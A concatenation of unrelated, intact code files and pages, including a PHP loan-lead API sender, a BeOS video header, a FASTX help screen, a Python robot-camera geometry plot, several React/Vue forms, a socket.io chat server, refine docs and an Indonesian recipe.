"flat_number" => $this->flatNumber,
"street_name" => $this->streetName,
"city" => $this->city,
"county" => $this->county,
"post_code" => $this->postCode,
"residential_status" => $this->residentialStatus,
"address_move_in_date" => $this->addressMDate,
"mobile_number" => $this->mobile,
"home_number" => $this->homeNumber,
"work_number" => $this->workNumber,
"mobile_phone_type" => $this->mobileType,
"email_address" => $this->email,
"employment_status" => $this->employment,
"payment_frequency" => $this->paymentFrequency,
"payment_method" => $this->paymentMethod,
"monthly_income" => $this->monthlyIncome,
"next_pay_date" => $this->nextPDate,
"following_pay_date" => $this->followingPDate,
"job_title" => $this->jobTitle,
"employer_name" => $this->employerName,
"employer_industry" => $this->employerIndustry,
"employment_start_date" => $this->employmentDate,
"expenditure_housing" => $this->expenditureHousing,
"expenditure_credit" => $this->expenditureCredit,
"expenditure_transport" => $this->expenditureTransport,
"expenditure_food" => $this->expenditureFood,
"expenditure_utilities" => $this->expenditureUtilities,
"expenditure_other" => $this->expenditureOther,
"bank_name" => $this->bankName,
"bank_account_number" => $this->bankAccount,
"bank_sort_code" => $this->bankSort,
"bank_card_type" => $this->bankCardType,
"consent_email_sms" => $this->consentEmailSms,
"consent_email" => $this->consentEmail,
"consent_sms" => $this->consentSms,
"consent_call" => $this->consentCall,
"consent_credit_search" => $this->consentCreditSearch,
"consent_financial" => $this->consentFinancial,
"user_agent" => $this->userAgent,
"ip_address" => $this->ip_address
];
// dd($this->apiURL);
if (env('TEST_LEAD') === true) {
$this->apiRequest['test_lead'] = true;
}
$jsonResponse = $this->jsonApiResponse($this->apiRequest, $this->apiURL);
//dd($jsonResponse->body());
return $jsonResponse;
}
/**
* Send request to the server using in-built guzzle package
*
* @param array $arrayRequest
*
* @param string $url
*
* @return Json|Mixed
*
* @throws \GuzzleHttp\Exception\GuzzleException
*/
public function jsonApiResponse(array $arrayRequest, string $url): mixed
{
try {
$response = Http::withHeaders([
'Content-Type' => 'application/json'
])->post($url, $arrayRequest);
return $response;
} catch (ModelNotFoundException $exception) {
return back()->withError($exception->getMessage())->withInput();
}
}
}
|
#include <ptlib.h>
#include <ptlib/video.h>
#include <ptlib/videoio.h>
#include <ptlib/vconvert.h>
class VideoConsumer;
class BMediaRoster;
class PVideoInputThread;
#include <MediaNode.h>
/**This class defines a BeOS video input device.
*/
class PVideoInputDevice_BeOSVideo : public PVideoInputDevice
{
PCLASSINFO(PVideoInputDevice_BeOSVideo, PVideoInputDevice);
public:
/** Create a new video input device.
*/
PVideoInputDevice_BeOSVideo();
/**Close the video input device on destruction.
*/
~PVideoInputDevice_BeOSVideo() { Close(); }
/** Is the device a camera, and obtain video
*/
static PStringList GetInputDeviceNames();
virtual PStringList GetDeviceNames() const
{ return GetInputDeviceNames(); }
/**Open the device given the device name.
*/
virtual BOOL Open(
const PString & deviceName, /// Device name to open
BOOL startImmediate = TRUE /// Immediately start device
);
/**Determine if the device is currently open.
*/
virtual BOOL IsOpen();
/**Close the device.
*/
virtual BOOL Close();
/**Start the video device I/O.
*/
virtual BOOL Start();
/**Stop the video device I/O capture.
*/
virtual BOOL Stop();
/**Determine if the video device I/O capture is in progress.
*/
virtual BOOL IsCapturing();
/**Get the maximum frame size in bytes.
Note a particular device may be able to provide variable length
frames (eg motion JPEG) so will be the maximum size of all frames.
*/
virtual PINDEX GetMaxFrameBytes();
/**Grab a frame.
*/
virtual BOOL GetFrame(
PBYTEArray & frame
);
/**Grab a frame, after a delay as specified by the frame rate.
*/
virtual BOOL GetFrameData(
BYTE * buffer, /// Buffer to receive frame
PINDEX * bytesReturned = NULL /// OPtional bytes returned.
);
/**Grab a frame. Do not delay according to the current frame rate parameter.
*/
virtual BOOL GetFrameDataNoDelay(
BYTE * buffer, /// Buffer to receive frame
PINDEX * bytesReturned = NULL /// OPtional bytes returned.
);
/**Try all known video formats & see which ones are accepted by the video driver
*/
virtual BOOL TestAllFormats();
public:
virtual BOOL SetColourFormat(const PString & colourFormat);
virtual BOOL SetFrameRate(unsigned rate);
virtual BOOL SetFrameSize(unsigned width, unsigned height);
friend PVideoInputThread;
private:
status_t StartNodes();
void StopNodes();
protected:
BMediaRoster* fMediaRoster;
VideoConsumer* fVideoConsumer;
media_output fProducerOut;
media_input fConsumerIn;
media_node fTimeSourceNode;
media_node fProducerNode;
port_id fPort;
BOOL isCapturingNow;
PVideoInputThread* captureThread;
};
|
#./fasta_formatter -h
usage: fasta_formatter [-h] [-i INFILE] [-o OUTFILE] [-w N] [-t] [-e]
Part of FASTX Toolkit 0.0.12 by gordon@cshl.edu
[-h] = This helpful help screen.
[-i INFILE] = FASTA/Q input file. default is STDIN.
[-o OUTFILE] = FASTA/Q output file. default is STDOUT.
[-w N] = max. sequence line width for output FASTA file.
When ZERO (the default), sequence lines will NOT be wrapped -
all nucleotides of each sequences will appear on a single
line (good for scripting).
[-t] = Output tabulated format (instead of FASTA format).
Sequence-Identifiers will be on first column,
Nucleotides will appear on second column (as single line).
[-e] = Output empty sequences (default is to discard them).
Empty sequences are ones who have only a sequence identifier,
but not actual nucleotides.
Input Example:
>MY-ID
AAAAAGGGGG
CCCCCTTTTT
AGCTN
Output example with unlimited line width [-w 0]:
>MY-ID
AAAAAGGGGGCCCCCTTTTTAGCTN
Output example with max. line width=7 [-w 7]:
>MY-ID
AAAAAGG
GGGTTTT
TCCCCCA
GCTN
Output example with tabular output [-t]:
MY-ID AAAAAGGGGGCCCCCTTTTAGCTN
example of empty sequence:
(will be discarded unless [-e] is used)
>REGULAR-SEQUENCE-1
AAAGGGTTTCCC
>EMPTY-SEQUENCE
>REGULAR-SEQUENCE-2
AAGTAGTAGTAGTAGT
GTATTTTATAT
|
import numpy as np
import matplotlib.pyplot as plt
import matplotlib.patches as patches
import matplotlib.transforms as transforms
#Parámetros del gripper
radio = 39.18 #Radio de la órbita en mm
offset_z = 340 #Profundidad de la cámara en mm
num_puntos = 100
longitud_tangente = 11.5 #Distancia entre el centro del hardware y de la lente principal
xtool = 64
ytool = -269
#Parámetros del frame
ancho_rect = 565
alto_rect = 416
#Generar los puntos de la circunferencia
angulos = np.linspace(0, 2 * np.pi, num_puntos)
x = radio * np.cos(angulos) + xtool
y = radio * np.sin(angulos) + ytool
z = np.full_like(x, offset_z)
plt.figure()
plt.plot(x, y, label='Trayectoria')
#Magnitud del vector de posicion (xf, yf)
pos = np.sqrt(x**2 + y**2)
#Ángulo del vector de posición (xf, yf)
theta = np.arctan2(ytool, xtool)
#Coordenadas del punto de tangencia
wrist3 = 41.97
angulo_tangencia = theta + np.radians(45) - np.radians(wrist3) + np.radians(28)
x_tangencia = radio * np.cos(angulo_tangencia) + xtool
y_tangencia = radio * np.sin(angulo_tangencia) + ytool
print(f"Theta: {np.rad2deg(theta)}")
#Dirección de la tangente
angulo_tangente = angulo_tangencia - np.pi / 2 # Perpendicular al radio
x_final = x_tangencia + longitud_tangente * np.cos(angulo_tangente)
y_final = y_tangencia + longitud_tangente * np.sin(angulo_tangente)
#Componentes rectangulares del lente principal de la cámara
Ctcp = np.sqrt(radio**2 + longitud_tangente**2)
theta1 = np.arccos(radio / Ctcp)
theta2 = angulo_tangencia - theta1
cfx = Ctcp * np.cos(theta2) + xtool
cfy = Ctcp * np.sin(theta2) + ytool
rect = patches.Rectangle((cfx - ancho_rect/2, cfy - alto_rect/2), ancho_rect, alto_rect, linewidth=1, edgecolor='green', facecolor='none')
#Rotación del rectángulo
angulo_grados = np.degrees(angulo_tangente)
t = transforms.Affine2D().rotate_deg_around(cfx, cfy, angulo_grados) + plt.gca().transData
rect.set_transform(t)
plt.gca().add_patch(rect)
#Vector de posición del origen del frame
ofx = cfx - (ancho_rect/2) * np.cos(angulo_tangente) - (alto_rect/2) * np.sin(angulo_tangente)
ofy = cfy - (ancho_rect/2) * np.sin(angulo_tangente) + (alto_rect/2) * np.cos(angulo_tangente)
#Ejes unitarios
plt.arrow(xtool, ytool, 20*np.sin(theta), -20*np.cos(theta), head_width=5, head_length=5, fc='r', ec='r', label='Eje X unitario')
plt.arrow(xtool, ytool, 20*np.cos(theta), 20*np.sin(theta), head_width=5, head_length=5, fc='b', ec='b', label='Eje Y unitario')
#Posición de la herramienta
plt.plot([0, xtool], [0, ytool], label='Posición herramienta', color='orange')
#Recta tangente a la circunferencia
plt.plot([x_tangencia, x_final], [y_tangencia, y_final], label='Tangente', color='red')
#Vector de posición del origen del frame
plt.plot([0, ofx], [0, ofy], label='Origen frame', color='green')
#Marco de referencia de la cámara
plt.arrow(ofx, ofy, 20*np.cos(angulo_tangente), 20*np.sin(angulo_tangente), head_width=5, head_length=5, fc='r', ec='r', label='Eje X unitario')
plt.arrow(ofx, ofy, 20*np.sin(angulo_tangente), -20*np.cos(angulo_tangente), head_width=5, head_length=5, fc='b', ec='b', label='Eje Y unitario')
#Matrices de rotación del origen del frame
r = np.array([
[0, -1, 0],
[-1, 0, 0],
[0, 0, 1]
])
R_z = np.array([
[np.cos(angulo_tangencia), -np.sin(angulo_tangencia), 0],
[np.sin(angulo_tangencia), np.cos(angulo_tangencia), 0],
[0, 0, 1]
])
R0_f = np.dot(R_z, r)
P0_f = np.array([
[ofx],
[ofy],
[0]
])
#Poderosas matrices de transformación homogenea
H0_f = np.concatenate((R0_f, P0_f), 1)
H0_f = np.concatenate((H0_f, [[0,0,0,1]]), 0)
punto = np.array([
[200],
[50],
[0],
[1]
])
coordTransf = np.dot(H0_f, punto)
print(coordTransf[0][0])
print(coordTransf[1][0])
print(ofx)
print(ofy)
plt.scatter(coordTransf[0][0], coordTransf[1][0], s=50, color='blue')
#Límites y etiquetas
plt.xlim([-100, 100])
plt.ylim([-100, 100])
plt.xlabel('Eje X')
plt.ylabel('Eje Y')
plt.axis('equal')
plt.grid('on')
plt.legend(loc='upper left', bbox_to_anchor=(0, 1))
#Mostrar el gráfico
plt.show()
|
<template>
<div class="pageContent">
<!-- page header; passes through the page title and that the back button should be shown -->
<div class="header">
<pageHeader :pageTitle="'Summary of your Enquiry'" :backButton=1 />
</div>
<div class="tile is-ancestor menuTile">
<div class="dataTiles tile is-parent">
<div class="tile is-child leftTile is-3">
<!-- Data passed in to component to create a view of the item and its details -->
<DataHolder :pID="prodID" :pName="prodName" :pPrice="prodPrice" :pSalePrice="prodSalePrice" :pExclusive="prodExclusive" :btnEnabled=0 />
</div>
<div class="tile is-child rightTile is-5">
<!-- Column displays the user's input enquiry data from the previous page -->
<div class="column">
<p>Full Name: {{ enqName }}</p>
<p>Email: {{ enqEmail }}</p>
<p>Size of item selected: <b>{{ enqSize }}</b></p>
<p>Have you found this item cheaper on a competitor website? <b>{{ enqComp }} </b></p>
<p>Competitor URL: {{ enqCompURL }}</p>
<p>Enquiry Message:</p>
<p>{{ enqMsg }}</p>
<!-- when the button is clicked, the data is posted -->
<div class="control">
<button class="button submitEnquiry" @click.stop.prevent="postData()">Submit</button>
</div>
</div>
</div>
</div>
</div>
</div>
</template>
<script>
//imports components
import DataHolder from '~/components/productDetails.vue'
import pageHeader from '~/components/headComponent.vue'
export default {
data() {
return {
enqProdID: 0,
enqName: this.$store.state.enqName,
enqMsg: this.$store.state.enqMsg,
enqEmail: this.$store.state.enqEmail,
enqSize: this.$store.state.enqSize,
enqComp: this.$store.state.enqComp,
enqCompURL: this.$store.state.enqCompURL,
};
},
components: {
DataHolder,
pageHeader
},
//runs axios get request for the product details so they can be passed into the data container for the products
async asyncData({app, store, params}) {
return app.$axios.get('https://frontendtest.mainlinemenswear.co.uk/product/' + params.id)
.then((response)=> {
console.log(response);
return {
enqProdID: params.id,
prodName: response.data.product[0].name,
prodExclusive: response.data.product[0].exclusive,
prodID: response.data.product[0].product_id,
prodPrice: response.data.product[0].rrp_price,
prodSalePrice: response.data.product[0].sale_price,
sizes: response.data.sizes
}
});
},
methods: {
postData() {
//creates new form
var enquiryForm = new FormData();
//confines this to variable so can be used with $router.push later
const vm = this;
//appends all data to form
enquiryForm.append('productId',this.enqProdID);
enquiryForm.append('sizeSelected',this.enqSize);
enquiryForm.append('fullname',this.enqName);
enquiryForm.append('email',this.enqEmail);
enquiryForm.append('competitor',this.enqComp);
enquiryForm.append('competitorUrl',this.enqCompURL);
enquiryForm.append('enquiry',this.enqMsg);
//posts the enquiry
this.$axios.post("https://frontendtest.mainlinemenswear.co.uk/submit", enquiryForm)
.then(function (response) {
//logs response to console
console.log(response);
//directs user to confirmation page
vm.$router.push('/confirmation');
})
//catches and processes errors
.catch(function (error) {
if(error.response){
// Return the Error Response Data
console.log(error.response.data);
console.log(error.response.status);
console.log(error.response.headers);
return error.response.status;
}
else if(error.request){
console.log(error.request);
}
else {
console.log('Error Can\'t be defined: ', error.message);
}
});
}
}
}
</script>
<style scoped>
.dataTiles {
text-align: left;
}
</style>
|
---
title: Text
swizzle: true
---
This field lets you show basic text. It uses Ant Design's [`<Typography.Text>`](https://ant.design/components/typography/#Typography.Text) component.
:::simple Good to know
You can swizzle this component to customize it with the [**Refine CLI**](/docs/packages/list-of-packages)
:::
## Usage
Let's see how to use it in a basic list page:
```tsx live
// visible-block-start
import { useMany } from "@refinedev/core";
import {
List,
// highlight-next-line
TextField,
useTable,
} from "@refinedev/antd";
import { Table } from "antd";
const PostList: React.FC = (props) => {
const { tableProps } = useTable<IPost>();
const categoryIds =
tableProps?.dataSource?.map((item) => item.category.id) ?? [];
const { data: categoriesData, isLoading } = useMany<ICategory>({
resource: "categories",
ids: categoryIds,
queryOptions: {
enabled: categoryIds.length > 0,
},
});
return (
<List {...props}>
<Table {...tableProps} rowKey="id">
<Table.Column dataIndex="title" title="title" width="50%" />
<Table.Column
dataIndex={["category", "id"]}
title="category"
render={(value: number) => {
// highlight-start
if (isLoading) {
return <TextField value="Loading..." />;
}
return (
<TextField
strong
value={
categoriesData?.data.find((item) => item.id === value)?.title
}
/>
);
// highlight-end
}}
width="50%"
/>
</Table>
</List>
);
};
interface ICategory {
id: number;
title: string;
}
interface IPost {
id: number;
title: string;
category: { id: number };
}
// visible-block-end
render(
<RefineAntdDemo
resources={[
{
name: "posts",
list: PostList,
},
]}
/>,
);
```
:::simple Implementation Tips
Table columns already render their data as text by default. If the rendered data is in text form and its text field won't be customized with any of Ant Design `<Typography.Text>` properties, there isn't any need to use `<TextField>` in a column's render function.
:::
## API Reference
### Properties
<PropsTable module="@refinedev/antd/TextField" />
:::simple External Props
This field also accepts all props of Ant Design's [Text](https://ant.design/components/typography/#Typography.Text) component.
:::
|
import { useMemo, useState } from 'react'
import { useDispatch, useSelector } from 'react-redux'
import validator from 'validator'
import { Link as RouterLink } from 'react-router-dom'
import { Grid, Typography, TextField, Button, Link, Alert } from "@mui/material"
import AuthLayout from './layout/AuthLayout'
import { useForm } from '../../hooks/useForm/useForm'
import { startCreateWithEmailAndPassword } from '../../components/store/auth/thunks'
const formData = {
email: '',
password: '',
displayName: ''
}
const RegisterScreen = () => {
const dispatch = useDispatch();
const { status, errorMessage } = useSelector(state => state.auth)
const [error, setError] = useState({ mensaje: '', error: null })
const { displayName, email, password, onInputChange, formState } = useForm(formData);
const isCheckingAuth = useMemo(() => status === 'checking', [status])
const isFormValid = () => {
if (displayName.trim().length === 0) {
setError({ mensaje: 'Name is required', error: true });
return false;
} else if (!validator.isEmail(email)) {
setError({ mensaje: 'Email is not valid', error: true });
return false;
} else if (!validator.isStrongPassword(password, { minSymbols: 0 })) {
setError({ mensaje: 'Weak password, try with other', error: true });
return false;
}
else {
setError({ mensaje: '', error: null });
return true;
}
}
const handleSubmit = (e) => {
e.preventDefault();
if (isFormValid()) {
// Paso validacion
dispatch(startCreateWithEmailAndPassword(formState))
}
}
return (
<AuthLayout title="Create account">
<form onSubmit={handleSubmit} className='animate__animated animate__bounceIn animate__faster'>
<Grid container>
<Grid item xs={12} sx={{ marginTop: 2 }}>
<TextField
label="Name"
type="name"
placeholder="Chris Williams"
fullWidth
name='displayName'
value={displayName}
onChange={onInputChange}
/>
</Grid>
<Grid item xs={12} sx={{ marginTop: 2 }}>
<TextField
label="Email"
type="email"
placeholder="email@email.com"
fullWidth
name='email'
value={email}
onChange={onInputChange}
/>
</Grid>
<Grid item xs={12} sx={{ mt: 2 }}>
<TextField
label="Password"
type="password"
placeholder="Password"
fullWidth
name='password'
value={password}
onChange={onInputChange}
/>
</Grid>
<Grid container spacing={2} sx={{ mb: 2, mt: 1 }}>
<Grid item xs={12} sm={12} display={error.error || !!errorMessage ? '' : 'none'}>
<Alert severity='error'>{error.mensaje || errorMessage}</Alert>
</Grid>
<Grid item xs={12} sm={12}>
<Button type="submit" variant='contained' fullWidth>
Register
</Button>
</Grid>
</Grid>
<Grid container direction="row" justifyContent="end">
<Typography sx={{ mr: 1 }}>Already have an account?</Typography>
<Link component={RouterLink} color='inherit' to='/auth/login'>
Go to Login!
</Link>
</Grid>
</Grid>
</form>
</AuthLayout>
)
}
export default RegisterScreen
|
import 'package:genq/genq.dart';
part 'input.genq.dart';
class Deez {
final String type;
const Deez._(this.type);
static Deez _fromJson(String type) {
return Deez._(type);
}
static String _toJson(Deez deez) {
return deez.type;
}
}
@Genq(json: true)
class Account with _$Account {
factory Account({
required String email,
@JsonKey(fromJson: Deez._fromJson, toJson: Deez._toJson) required Deez accountType,
@JsonKey(fromJson: alwaysEleven, toJson: alwaysEleven) required int age,
}) = _Account;
}
int alwaysEleven(dynamic value) {
return 11;
}
|
// Modules and libraries
import path from "path";
import http from "http";
import * as dotenv from "dotenv";
import express from "express";
import { Server } from "socket.io";
// Utility functions and classes
import {
generateLocationMessage,
generateMessage,
} from "./utils/generateMessage.js";
import { isRealString } from "./utils/isRealString.js";
import { Users } from "./utils/users.js";
dotenv.config(); // Configuring environment variables
// Setting up the Express application and creating an HTTP server
const app = express();
const server = http.createServer(app);
const io = new Server(server);
const PORT = process.env.PORT || 3000; // Setting the port number from environment variable or using a default value
const publicPath = path.join(path.resolve(), "/public"); // Defining the path to the public directory
let users = new Users(); // Creating an instance of the Users class to manage user information
app.use(express.static(publicPath)); // Serving static files from the public directory
// Handling socket.io connections
io.on("connection", (socket) => {
console.log("A new user just connected");
// Listener on "Join" client event
socket.on("join", (params, callback) => {
// If there is no room or name entered, calls callback and goes to the home page
if (!isRealString(params.name) || !isRealString(params.room)) {
return callback("Name and room are required");
}
socket.join(params.room); // User joins a specified room.
users.removeUser(socket.id); // Once user joined room, remove him from any previous rooms
users.addUser(socket.id, params.name, params.room); // Adds a new user to the specified room
// Emit server event to everybody in the specified room to update the users list
io.to(params.room).emit(
"updateUsersList",
users.getUsersByRoom(params.room)
);
// Create custom server event "Welcome message" to the new user
socket.emit(
"newMessage",
generateMessage("Admin", `Welcome to ${params.room} room!`)
);
// Create a broadcasting event "Welcome message" for specified room only (except new user)
socket.broadcast
.to(params.room)
.emit("newMessage", generateMessage("Admin", "New User Joined!"));
callback();
});
// Custom listener from user for creating regular messages
socket.on("createMessage", (message, callback) => {
const user = users.getUserById(socket.id);
// Create a server custom event for users in specified room
if (user && isRealString(message)) {
io.to(user.room).emit("newMessage", generateMessage(user.name, message));
}
if (callback) callback("This is Server"); // Acknowledgement
});
// Custom listener from user for creating location-based messages
socket.on("createLocationMessage", ({ lat, lng }) => {
const user = users.getUserById(socket.id);
// Create a server custom event for users in specified room
if (user) {
io.to(user.room).emit(
"newLocationMessage",
generateLocationMessage(user.name, { lat, lng })
);
}
});
// Handling the "disconnect" event when a user disconnects
socket.on("disconnect", () => {
console.log("User was disconnected");
const user = users.removeUser(socket.id);
// If user has been removed, update users list and emit event for all in the specified room
if (user) {
io.to(user.room).emit("updateUsersList", users.getUsersByRoom(user.room));
io.to(user.room).emit(
"newMessage",
generateMessage(
"Admin",
`User ${user.name} has left ${user.room} chat room.`
)
);
}
});
});
server.listen(PORT, () => {
console.log(`Server is up on port ${PORT}`);
});
/**
* Create a broadcasting event for everybody else but new user
socket.broadcast.emit(
"newMessage",
generateMessage("Admin", "New user joined the chat")
);
*/
/**
* Create a server custom event for all users
socket.on("createLocationMessage", ({ from, lat, lng }) => {
io.emit("newLocationMessage", generateLocationMessage(from, { lat, lng }));
});
*/
|
//package org.worker.itagent1.auth;
//
//import cn.hutool.core.collection.CollectionUtil;
//import com.youlai.admin.dto.UserAuthDTO;
//import com.youlai.auth.common.enums.PasswordEncoderTypeEnum;
//import com.youlai.common.constant.GlobalConstants;
//import lombok.Data;
//import org.springframework.security.core.GrantedAuthority;
//import org.springframework.security.core.authority.SimpleGrantedAuthority;
//import org.springframework.security.core.userdetails.UserDetails;
//
//import java.util.ArrayList;
//import java.util.Collection;
//
//
///**
// * 系统管理用户认证信息
// *
// * @author <a href="mailto:xianrui0365@163.com">haoxr</a>
// * @date 2021/9/27
// */
//@Data
//public class SysUserDetails implements UserDetails {
//
// /**
// * 扩展字段:用户ID
// */
// private Long userId;
//
// /**
// * 扩展字段:认证身份标识,枚举值如下:
// *
// * @see com.youlai.common.enums.AuthenticationIdentityEnum
// */
// private String authenticationIdentity;
//
// /**
// * 扩展字段:部门ID
// */
// private Long deptId;
//
// /**
// * 默认字段
// */
// private String username;
// private String password;
// private Boolean enabled;
// private Collection<SimpleGrantedAuthority> authorities;
//
// /**
// * 系统管理用户
// */
// public SysUserDetails(UserAuthDTO user) {
// this.setUserId(user.getUserId());
// this.setUsername(user.getUsername());
// this.setDeptId(user.getDeptId());
// this.setPassword(PasswordEncoderTypeEnum.BCRYPT.getPrefix() + user.getPassword());
// this.setEnabled(GlobalConstants.STATUS_YES.equals(user.getStatus()));
// if (CollectionUtil.isNotEmpty(user.getRoles())) {
// authorities = new ArrayList<>();
// user.getRoles().forEach(role -> authorities.add(new SimpleGrantedAuthority(role)));
// }
// }
//
// @Override
// public Collection<? extends GrantedAuthority> getAuthorities() {
// return this.authorities;
// }
//
// @Override
// public String getPassword() {
// return this.password;
// }
//
// @Override
// public String getUsername() {
// return this.username;
// }
//
// @Override
// public boolean isAccountNonExpired() {
// return true;
// }
//
// @Override
// public boolean isAccountNonLocked() {
// return true;
// }
//
// @Override
// public boolean isCredentialsNonExpired() {
// return true;
// }
//
// @Override
// public boolean isEnabled() {
// return this.enabled;
// }
//}
|
// Gère un formulaire d'ajout de projet
import React, {useEffect} from 'react';
import { useForm, Head, usePage} from '@inertiajs/react';
import AuthenticatedLayout from '@/Layouts/AuthenticatedLayout';
import InputError from '@/Components/InputError';
import PrimaryButton from '@/Components/PrimaryButton';
import DefaultDashboardLayout from "@/Layouts/DefaultDashboardLayout.jsx";
import { ArrowLeftIcon } from "@heroicons/react/24/outline";
export default function AddProject({ auth }) {
const { data, setData, post, processing, errors, reset } = useForm({
nom: '',
client_id:'', // Note: Assurez-vous que cela correspond au nom de l'attribut attendu par votre backend
service_id:'',
debut: '',
deadline: '',
description: '',
});
useEffect(() => {
Promise.all([
fetch('/AllClients').then(clientResponse => clientResponse.json()),
fetch('/AllServices').then(serviceResponse => serviceResponse.json())
])
.then(([clientsData, servicesData]) => {
setData({
clients: clientsData,
services: servicesData
});
})
.catch(error => console.error('Error fetching clients and services:', error));
}, []);
const submit = (e) => {
e.preventDefault();
post(route('projets.store'), {
onSuccess: () => reset(),
});
};
console.log()
return (
<DefaultDashboardLayout user={auth.user}>
<Head title="Ajouter un Projet" />
<div className="divide-y divide-white/5 bg-white">
<div className="grid max-w-7xl grid-cols-1 gap-x-8 gap-y-10 px-4 py-16 sm:px-6 md:grid-cols-3 lg:px-8">
<div className="md:col-span-1">
<a href="javascript:history.back()"
className="rounded-full p-2 hover:bg-gray-200 inline-flex justify-center items-center">
<ArrowLeftIcon className="w-4 h-4 mr-3"/> Retour
</a>
<h2 className="text-base font-semibold leading-7 text-primaryDarkBlue">
Ajouter un nouveau Projet
</h2>
<p className="mt-1 text-sm leading-6 text-gray-400">
Création de projet
</p>
</div>
<form onSubmit={submit} className="md:col-span-2 space-y-6">
<div className="grid grid-cols-1 gap-x-6 gap-y-8 sm:grid-cols-6">
<div className="sm:col-span-6">
<label htmlFor="nom"
className="block text-sm font-medium leading-6 text-primaryDarkBlue">
Nom / Désignation du projet
</label>
<input
type="text"
name="nom"
id="nom"
autoComplete="nom"
className="mt-1 block w-full rounded-md border-gray-300 shadow-sm focus:ring-primaryDarkBlue focus:border-primaryDarkBlue sm:text-sm"
value={data.nom}
onChange={(e) => setData('nom', e.target.value)}
/>
<InputError message={errors.nom} className="mt-2"/>
</div>
<div className="sm:col-span-6">
<label htmlFor="client_id"
className="block text-sm font-medium leading-6 text-primaryDarkBlue">
Choisir un client
</label>
<select
id="client_id"
name="client_id"
className="mt-1 block w-full rounded-md border-gray-300 shadow-sm focus:ring-primaryDarkBlue focus:border-primaryDarkBlue sm:text-sm"
value={data.client_id}
onChange={(e) => setData('client_id', e.target.value)}
>
<option value="">Sélectionnez un client</option>
{data.clients && data.clients.map((client) => (
<option key={client.id} value={client.id}>
{client.cli_nom} {client.cli_prenom}
</option>
))}
</select>
<InputError message={errors.client_id} className="mt-2"/>
</div>
<div className="sm:col-span-6">
<label htmlFor="service_id"
className="block text-sm font-medium leading-6 text-primaryDarkBlue">
Choisir un service
</label>
<select
id="service_id"
name="service_id"
className="mt-1 block w-full rounded-md border-gray-300 shadow-sm focus:ring-primaryDarkBlue focus:border-primaryDarkBlue sm:text-sm"
value={data.service_id}
onChange={(e) => setData('service_id', e.target.value)}
>
<option value="">Sélectionnez un service</option>
{data.services && data.services.map((service) => (
<option key={service.id} value={service.id}>
{service.ser_nom}
</option>
))}
</select>
<InputError message={errors.service_id} className="mt-2"/>
</div>
{/* Project Start Date */}
<div className="sm:col-span-3">
<label htmlFor="debut"
className="block text-sm font-medium leading-6 text-primaryDarkBlue">
Début du projet
</label>
<input
type="date"
name="debut"
id="debut"
autoComplete="debut-projet"
className="mt-1 block w-full rounded-md border-gray-300 shadow-sm focus:ring-primaryDarkBlue focus:border-primaryDarkBlue sm:text-sm"
value={data.debut}
onChange={(e) => setData('debut', e.target.value)}
/>
<InputError message={errors.debut} className="mt-2"/>
</div>
{/* Project Deadline */}
<div className="sm:col-span-3">
<label htmlFor="deadline"
className="block text-sm font-medium leading-6 text-primaryDarkBlue">
Deadline
</label>
<input
type="date"
name="deadline"
id="deadline"
autoComplete="fin-projet"
className="mt-1 block w-full rounded-md border-gray-300 shadow-sm focus:ring-primaryDarkBlue focus:border-primaryDarkBlue sm:text-sm"
value={data.deadline}
onChange={(e) => setData('deadline', e.target.value)}
/>
<InputError message={errors.deadline} className="mt-2"/>
</div>
{/* Project Description */}
<div className="sm:col-span-6">
<label htmlFor="description"
className="block text-sm font-medium leading-6 text-primaryDarkBlue">
Description
</label>
<textarea
name="description"
id="description"
autoComplete="description"
className="mt-1 block w-full rounded-md border-gray-300 shadow-sm focus:ring-primaryDarkBlue focus:border-primaryDarkBlue sm:text-sm"
value={data.description}
onChange={(e) => setData('description', e.target.value)}
/>
<InputError message={errors.description} className="mt-2"/>
</div>
</div>
<div className="flex justify-end">
<PrimaryButton disabled={processing}>Ajouter</PrimaryButton>
</div>
</form>
</div>
</div>
</DefaultDashboardLayout>
);
}
|
---
description: "Bagaimana Membuat Ayam tahu bumbu kuning Lezat"
title: "Bagaimana Membuat Ayam tahu bumbu kuning Lezat"
slug: 1304-bagaimana-membuat-ayam-tahu-bumbu-kuning-lezat
date: 2020-11-27T12:59:07.401Z
image: https://img-global.cpcdn.com/recipes/be90c33c8eae3cf7/751x532cq70/ayam-tahu-bumbu-kuning-foto-resep-utama.jpg
thumbnail: https://img-global.cpcdn.com/recipes/be90c33c8eae3cf7/751x532cq70/ayam-tahu-bumbu-kuning-foto-resep-utama.jpg
cover: https://img-global.cpcdn.com/recipes/be90c33c8eae3cf7/751x532cq70/ayam-tahu-bumbu-kuning-foto-resep-utama.jpg
author: Adele Norris
ratingvalue: 3.7
reviewcount: 15
recipeingredient:
- "4 potong Ayam"
- "6 buah Tahu putih"
- "4 butir Kemiri"
- "8 buah Bawang merah"
- "5 buah Bawang putih"
- "2 ruas jari Kunyit"
- "1 ruas jari Lengkuas"
- "3 cm Sereh"
- "2 buah Daun salam"
- "1 buah Tomat"
- "2 buah Cabe merah keriting"
- "20 buah Cabe rawit hijau"
- "1 sdt Garam"
- "1 sdt Penyedap rasa"
- " Minyak untuk menumis"
- "secukupnya Air"
recipeinstructions:
- "Cuci bersih tahu lalu goreng setengah matang"
- "Cuci bersih ayam lalu rebus sampai matang (ini bisa di skip ya tapi saya memang sudah terbiasa d rebus dulu ayamnya)"
- "Haluskan kemiri, bawang merah, bawang putih, kunyit dan cabe merah keriting"
- "Tumis bumbu halus sampai wangi lalu tambahkan sereh, daun salam dan lengkuas"
- "Setelah bumbu tumisan matang dan wangi masukkan ayam, tahu goreng lalu tambahkan air. Masukkan juga cabe rawit hijau dan tomat. Tambahkan garam dan penyedap rasa"
- "Tunggu hingga air meresap. Ayam tahu bumbu kuning siap di sajikan"
categories:
- Resep
tags:
- ayam
- tahu
- bumbu
katakunci: ayam tahu bumbu
nutrition: 182 calories
recipecuisine: Indonesian
preptime: "PT28M"
cooktime: "PT47M"
recipeyield: "4"
recipecategory: Lunch
---

<b><i>ayam tahu bumbu kuning</i></b>, Memasak adalah bentuk kegemaran yang menggembirakan dilakukan oleh banyak kalangan. bukan hanya para bunda, sebagian cowok juga banyak juga yang berminat dengan hobi ini. walaupun hanya untuk sekedar berpesta dengan sahabat atau memang sudah menjadi kesukaan dalam dirinya. tak heran dalam dunia masakan sekarang tidak sedikit ditemukan pria dengan skill memasak yang sempurna, dan banyak sekali juga kita saksikan di bermacam rumah makan dan restaurant yang menggunakan juru masak laki laki sebagai juru masak andalan nya.
